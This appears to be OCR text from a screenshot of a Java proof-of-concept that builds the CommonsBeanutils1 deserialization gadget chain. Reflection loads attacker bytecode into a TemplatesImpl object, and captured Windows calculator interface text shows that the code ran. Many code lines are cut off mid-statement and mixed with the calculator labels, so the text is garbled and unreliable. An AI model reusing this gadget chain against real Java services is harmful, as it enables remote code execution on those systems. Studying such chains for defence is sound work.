 public class TestCB1 {
// 参考CC3和CC4
public static void main(String[] args) throws Exception{
// JavaBean bean = new JavaBean();
// System.out.println("name = "+ PropertyUtils.getProperty(bean,"name
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_name", value: "Jasper");
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Codes\\Java\\ja
byte[][] codes = {code};
setFieldValue(templates, fieldName: "_bytecodes",codes);
// _tfactory在反序列化的时候会自己赋值，但是如果想调用触发函数templates.newTrn
setFieldValue(templates, fieldName: "_tfactory",new TransformerFactory
// templates.newTransformer();
templates.getOutputProperties();
// PropertyUtils.getProperty(templates,"outputProperties");
// BeanComparator beanComparator = new BeanComparator();
//// beanComparator.compare(templates,1);
// // add会提前触发链条，这里选择先创建对象，再统一传参
// PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −